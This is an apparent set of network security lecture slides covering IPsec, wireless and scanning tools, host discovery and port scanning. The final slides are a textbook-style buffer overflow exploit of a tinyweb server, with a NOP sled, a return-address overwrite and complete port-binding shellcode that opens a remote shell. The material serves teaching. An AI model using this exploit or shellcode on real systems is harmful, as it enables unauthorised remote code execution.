
CVE-2012-5456

Slide 51

CVE-2012-5356

Slide 52

CVE-2012-4930

Slide 53
IPsec and SSL
IPsec lives at the network layer
IPsec is transparent to applications
application
transport
network
link
physical
User
SSL
OS
IPsec
NIC

Slide 54
IKE and ESP/AH
Two parts to IPsec
IKE: Internet Key Exchange
  Mutual authentication
  Establish shared symmetric key
  Two “phases” ⎯ like SSL session/connection
ESP/AH
  ESP: Encapsulating Security Payload ⎯ for encryption and/or integrity of IP packets
  AH: Authentication Header ⎯ integrity only

Slide 55
IKE
IKE has 2 phases
  Phase 1 ⎯ IKE security association (SA)
  Phase 2 ⎯ AH/ESP security association
Phase 1 is comparable to SSL session
Phase 2 is comparable to SSL connection
Not an obvious need for two phases in IKE
If multiple Phase 2’s do not occur, then it is more expensive to have two phases!

Slide 56
IPsec Transport Mode
IPsec Transport Mode
IP header
data
IP header
ESP/AH
data
Transport mode designed for host-to-host
Transport mode is efficient
  Adds minimal amount of extra header
The original header remains
  Passive attacker can see who is talking

Slide 57
IPsec Tunnel Mode
IPsec Tunnel Mode
IP header
data
new IP hdr
ESP/AH
IP header
data
Tunnel mode for firewall to firewall traffic
Original IP packet encapsulated in IPsec
Original IP header not visible to attacker
  New header from firewall to firewall
  Attacker does not know which hosts are talking

Slide 58
Comparison of IPsec Modes
Transport Mode
Transport Mode
  Host-to-host
Tunnel Mode
  Firewall-to-firewall
Transport mode not necessary
Transport mode is more efficient
IP header
data
IP header
ESP/AH
data
Tunnel Mode
IP header
data
new IP hdr
ESP/AH
IP header
data

Slide 59
Wireless Discovery Tools
Two popular wireless network discovery tools
  Kismet
  airdump-ng as part of the aircrack-ng suite
  However, I have not tried any of these tools myself

Slide 60
Wireless Discovery Tools
Kismet
  Description from its web site http://www.kismetwireless.net/
    “Kismet is an 802.11 layer2 wireless network detector, sniffer, and intrusion detection system. Kismet will work with any wireless card which supports raw monitoring (rfmon) mode, and (with appropriate hardware) can sniff 802.11b, 802.11a, 802.11g, and 802.11n traffic. Kismet also supports plugins which allow sniffing other media such as DECT. Kismet identifies networks by passively collecting packets and detecting standard named networks, detecting (and given time, decloaking) hidden networks, and inferring the presence of nonbeaconing networks via data traffic.”

Slide 61
Wireless Discovery Tools
Aircrack-ng suite (http://www.aircrack-ng.org/)
  “Aircrack-ng is an 802.11 WEP and WPA-PSK keys cracking program that can recover keys once enough data packets have been captured. It implements the standard FMS attack along with some optimizations like KoreK attacks, as well as the all-new PTW attack, thus making the attack much faster compared to other WEP cracking tools. In fact, Aircrack-ng is a set of tools for auditing wireless networks.”

Slide 62


Other Wireless Tools
Asleap – a tool to attack the challenge and response within the EAP handshake performed on a wireless network using LEAP (Lightweight Extensible Authentication Protocol)

Slide 63
Protocol Analysis Tools
Wireshark
  The best open source network packet analyzer
  Intended primary purposes
    Network administrators use it to troubleshoot network problems
    Network security engineers use it to examine security problems
    Developers use it to debug protocol implementations
    People use it to learn network protocol internals
  You can find many sample captures of various protocols at http://wiki.wireshark.org/SampleCaptures#Sample_Captures

Slide 64
Sample PCAP Repositories
For general netsec:
http://www.netresec.com/?page=PcapFiles
For botnets / malware:
http://contagiodump.blogspot.com/2013/04/collection-of-pcap-files-from-malware.html

Slide 65
Protocol Analysis Tools
tcpflow
  If you like to use UNIX commands and tools to perform analysis of network traffic, tcpflow is a program to capture all/some tcp traffic and save data into an easy to read file or files
    For example, you can save all the tcp traffic to and from your local machine using tcpflow

Slide 66
Host Discovery
Determining the liveness of a system
  Within a local network by ARP scanning, use arp-scan, nmap with –PR and –sn options, or cain
  ICMP host discovery
    Ping is an obvious choice
    Nping
    SuperScan
    ICMP is seen as a security threat (even though it can provide valuable information)
      Some networks allow ICMP both internally and externally, internally only, and none

Slide 67

ICMP Message Types
Notes:
From http://support.microsoft.com/kb/170292

Slide 68
Host Discovery
TCP/UDP Host Discovery
  Nmap
    One can do a port scan in order to determine if a host is alive
    However, it is not scalable for a large network
    A practical solution?
  Nping can be used to discover hosts via tcp/udp

Slide 69

Host Discovery

Slide 70
Host Discovery
Other ways..
DNS zone transfer vulns
  Allow mapping of entire internal network

Slide 71
Determining Running Services
Port Scanning
  By sending packets to TCP and UDP on the target system to determine what services are running or are in a LISTENING state
  Scan types
    TCP connection scan
    TCP SYN scan
    TCP FIN scan
    TCP null scan
    TCP RPC scan
    UDP scan

Slide 72

Port Scanning Tools
Nmap

Slide 73
Port Scanning Tools
Zmap (August 2013)
  https://zmap.io/paper.html
  “a modular, open-source network scanner specifically architected to perform Internet-wide scans and capable of surveying the entire IPv4 address space in under 45 minutes”
  https://zmap.io/zmap-talk-sec13.pdf

Slide 74


Slide 75
Ethics of Active Scanning
Considerations
Impossible to request permission from all owners
No IP-level equivalent to robots exclusion standard
Administrators may believe that they are under attack
Reducing Scan Impact
Scan in random order to avoid overwhelming networks
Signal benign nature over HTTP and w/ DNS hostnames
Honor all requests to be excluded from future scans
(slide verbatim from https://zmap.io/zmap-talk-sec13.pdf)

Slide 76

Port Scanning Tools
SuperScan (from http://www.mcafee.com/us/downloads/free-tools/superscan.aspx)

Slide 77

TCP/IP Stack Fingerprinting
Based on the nuances among the implementation of TCP/IP stack from different vendors
  As vendors often interpret specific RFC differently

Slide 78
Service Fingerprinting
Trying to identify the version of software implementation
  Nmap version scanning to identify vulnerabilities as they are often operating system and version specific
  Many of the steps can be integrated to create a vulnerability scanner
    Which identifies the vulnerabilities based on databases of known vulnerability signatures
    Nessus

Slide 79

Service Fingerprinting
Based on outputs from a server’s reply
  Called basic banner grabbing

Slide 80
SNMP Enumeration
Simple Network Management Protocol (SNMP) provides internal information about network devices, software, and systems
  Often protected by a simple password (like “public”)
  snmputil
  snmpwalk

Slide 81
Scan Data Analysis
Mapping a target network can result in a large amount of data
  Metasploit can be configured to use a database for managing data

Slide 82
OSI Reference Model
The layers
  7: Application, e.g., HTTP, SMTP, FTP
  6: Presentation
  5: Session
  4: Transport, e.g. TCP, UDP
  3: Network, e.g. IP, IPX
  2: Data link, e.g., Ethernet frames, ATM cells
  1: Physical, e.g., Ethernet media, ATM media
Standard software engineering reasons for thinking about a layered design
Notes:
03/03/14
Image from http://technicals.files.wordpress.com/2007/10/osi02.gif?w=460

Slide 83

Port Binding Shellcode
One of the most common shellcodes for remote vulnerabilities is to bind a shell to a high port

Slide 84
Vulnerability in the tinyweb.c
tinyweb.c
… #include "hacking-network.h"
…
void handle_connection(int sockfd, struct sockaddr_in *client_addr_ptr) {
unsigned char *ptr, request[500], resource[500];
int fd, length;
length = recv_line(sockfd, request);
hacking-network.h
int recv_line(int sockfd, unsigned char *dest_buffer) {
#define EOL "\r\n" // End-of-line byte sequence
#define EOL_SIZE 2
unsigned char *ptr;
int eol_matched = 0;
ptr = dest_buffer;
…
Received bytes can overflow if they exceed the dest_buffer size.
tinyweb server program using this function are vulnerable to overflow attack.
Omit code to limit the length !!
Notes:
03/03/14

Slide 85
Analysis with GDB
  If the program requires root privileges, the debugger must be run as root.
  But using sudo or running with root’s environment will change the stack.
  GDB attach to an already running tinyweb process that was started in another terminal.
reader@hacking:~/booksrc $ ps aux | grep tinyweb
root 13019 0.0 0.0 1504 344 pts/0 S+ 20:25 0:00 ./tinyweb
reader 13104 0.0 0.0 2880 748 pts/2 R+ 20:27 0:00 grep tinyweb
reader@hacking:~/booksrc $ gcc -g tinyweb.c
reader@hacking:~/booksrc $ sudo gdb -q --pid=13019 --symbols=./a.out
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
Attaching to process 13019
/cow/home/reader/booksrc/tinyweb: No such file or directory.
A program is being debugged already. Kill it? (y or n) n …
Notes:
03/03/14

Slide 86
To exploit the vulnerability…
Search the offset from the start of a buffer to control the stored return address.
Breakpoint 2, handle_connection (sockfd=4, client_addr_ptr=0xbffff810) at tinyweb.c:62
62 length = recv_line(sockfd, request);
(gdb) x/x request
0xbffff5c0: 0x00000000
(gdb) bt
#0 handle_connection (sockfd=4, client_addr_ptr=0xbffff810) at tinyweb.c:62
#1 0x08048cf6 in main () at tinyweb.c:48
(gdb) x/16xw request+500
0xbffff7b4: 0xb7fd5ff4 0xb8000ce0 0x00000000 0xbffff848
0xbffff7c4: 0xb7ff9300 0xb7fd5ff4 0xbffff7e0 0xb7f691c0
0xbffff7d4: 0xb7fd5ff4 0xbffff848 0x08048cf6 0x00000004
0xbffff7e4: 0xbffff810 0xbffff80c 0xbffff834 0x00000004
(gdb) x/x 0xbffff7d4+8
0xbffff7dc: 0x08048cf6
(gdb) p 0xbffff7dc - 0xbffff5c0
$1 = 540
(gdb) p /x 0xbffff5c0+200
$2 = 0xbffff688 → target return address
…
SFP
Rerutn addr.
Sockfd
Request [500]
ESP
0xbffff7dc
0xbffff688
540
0xbffff5c0
Notes:
03/03/14

Slide 87
Exploit for the tinyweb program
Uses the offset and return address overwrite values calculated with GDB.
    It fills the first 540 bytes with NOP instructions. -builds the NOP sled.
    It fills the buffer up to the return address overwrite location.
    The entire string is terminated with the '\r\n' line terminator.
tinyweb_exploit.c
char shellcode[]= "\x31\xc0\x31…\xe1\xcd\x80"; // Standard shellcode
#define OFFSET 540
#define RETADDR 0xbffff688
…Socket()… connect()…
bzero(buffer, 600); // Zero out the buffer.
memset(buffer, '\x90', OFFSET); // 1) Build a NOP sled.
*((u_int *)(buffer + OFFSET)) = RETADDR; // 2) Put the return address in
memcpy(buffer+300, shellcode, strlen(shellcode)); // shellcode.
strcat(buffer, "\r\n"); // 3) Terminate the string.
Notes:
03/03/14

Slide 88
Port-Binding shellcode
When exploiting a remote program, spawning a shell locally is pointless.
Port-binding shellcode listens for a TCP connection on a certain port and serves up the shell remotely.
New Line from tinyweb_exploit2.c
char shellcode[]=
"\x6a\x66\x58\x99\x31\xdb\x43\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80"
"\x96\x6a\x66\x58\x43\x52\x66\x68\x7a\x69\x66\x53\x89\xe1\x6a\x10"
"\x51\x56\x89\xe1\xcd\x80\xb0\x66\x43\x43\x53\x56\x89\xe1\xcd\x80"
"\xb0\x66\x43\x52\x52\x56\x89\xe1\xcd\x80\x93\x6a\x02\x59\xb0\x3f"
"\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62"
"\x69\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80";
// Port-binding shellcode on port 31337
Notes:
03/03/14

Slide 89
bind_port.c
#include <unistd.h>
…
int main(void) {
struct sockaddr_in host_addr, client_addr; // My address information
…
sockfd = socket (PF_INET, SOCK_STREAM, 0);
host_addr.sin_family = AF_INET; // Host byte order
host_addr.sin_port = htons(31337); // Short, network byte order
host_addr.sin_addr.s_addr = INADDR_ANY; // Automatically fill with my IP.
memset(&(host_addr.sin_zero), '\0', 8); // Zero the rest of the struct.
bind (sockfd, (struct sockaddr *)&host_addr, sizeof(struct sockaddr));
listen (sockfd, 4);
sin_size = sizeof(struct sockaddr_in);
new_sockfd = accept (sockfd, (struct sockaddr *)&client_addr, &sin_size);
}
Notes:
03/03/14

Slide 90
Socketcall() – socket system call
reader@hacking:~/booksrc $ grep socketcall /usr/include/asm-i386/unistd.h
#define __NR_socketcall 102
reader@hacking:~/booksrc $ man 2 socketcall
SYNOPSIS int socketcall (int call, unsigned long *args);
EAX - 102 (socketcall)
EBX - socket call type
ECX - pointer to the socket call’s arguments
#define SYS_SOCKET 1 /* sys_socket(2) */
#define SYS_BIND 2 /* sys_bind(2) */
#define SYS_CONNECT 3 /* sys_connect(2) */
#define SYS_LISTEN 4 /* sys_listen(2) */
#define SYS_ACCEPT 5 /* sys_accept(2) */
#define SYS_GETSOCKNAME 6 /* sys_getsockname(2) */
#define SYS_GETPEERNAME 7 /* sys_getpeername(2) */
#define SYS_SOCKETPAIR 8 /* sys_socketpair(2) */
#define SYS_SEND 9 /* sys_send(2) */
#define SYS_RECV 10 /* sys_recv(2) */
#....
#define SYS_SENDMSG 16 /* sys_sendmsg(2) */
#define SYS_RECVMSG 17 /* sys_recvmsg(2) */
Notes:
03/03/14

Slide 91
Sockaddr structure
Breakpoint 2, main () at bind_port.c:20
20 bind(sockfd, (struct sockaddr *)&host_addr, sizeof(struct sockaddr));
(gdb) print host_addr
$1 = {sin_family = 2, sin_port = 27002, sin_addr = {s_addr = 0},
sin_zero = "\000\000\000\000\000\000\000"}
(gdb) print sizeof(struct sockaddr)
$2 = 16
(gdb) x/16xb &host_addr
0xbffff780: 0x02 0x00 0x7a 0x69 0x00 0x00 0x00 0x00
0xbffff788: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
(gdb) p /x 27002
$3 = 0x697a
(gdb) p 0x7a69
$4 = 31337
Notes:
03/03/14

Slide 92
bind_port.s
; s = socket(2, 1, 0)
push BYTE 0x66 ; socketcall is syscall #102 (0x66).
pop eax
cdq ; Zero out edx for use as a null DWORD later.
xor ebx, ebx ; ebx is the type of socketcall.
inc ebx ; 1 = SYS_SOCKET = socket()
push edx ; Build arg array: { protocol = 0,
push BYTE 0x1 ; (in reverse) SOCK_STREAM = 1,
push BYTE 0x2 ; AF_INET = 2 }
mov ecx, esp ; ecx = ptr to argument array
int 0x80 ; After syscall, eax has socket file descriptor.
mov esi, eax ; save socket FD in esi for later
; bind(s, [2, 31337, 0], 16)
push BYTE 0x66 ; socketcall (syscall #102)
pop eax
inc ebx ; ebx = 2 = SYS_BIND = bind()
push edx ; Build sockaddr struct: INADDR_ANY = 0
push WORD 0x697a ; (in reverse order) PORT = 31337
push WORD bx ; AF_INET = 2
mov ecx, esp ; ecx = server struct pointer
push BYTE 16 ; argv: { sizeof(server struct) = 16,
push ecx ; server struct pointer,
push esi ; socket file descriptor }
mov ecx, esp ; ecx = argument array
int 0x80 ; eax = 0 on success
; listen(s, 0)
mov BYTE al, 0x66 ; socketcall (syscall #102)
inc ebx
inc ebx ; ebx = 4 = SYS_LISTEN = listen()
push ebx ; argv: { backlog = 4,
push esi ; socket fd }
mov ecx, esp ; ecx = argument array
int 0x80
; c = accept(s, 0, 0)
mov BYTE al, 0x66 ; socketcall (syscall #102)
inc ebx ; ebx = 5 = SYS_ACCEPT = accept()
push edx ; argv: { socklen = 0,
push edx ; sockaddr ptr = NULL,
push esi ; socket fd }
mov ecx, esp ; ecx = argument array
int 0x80 ; eax = connected socket FD
Notes:
03/03/14

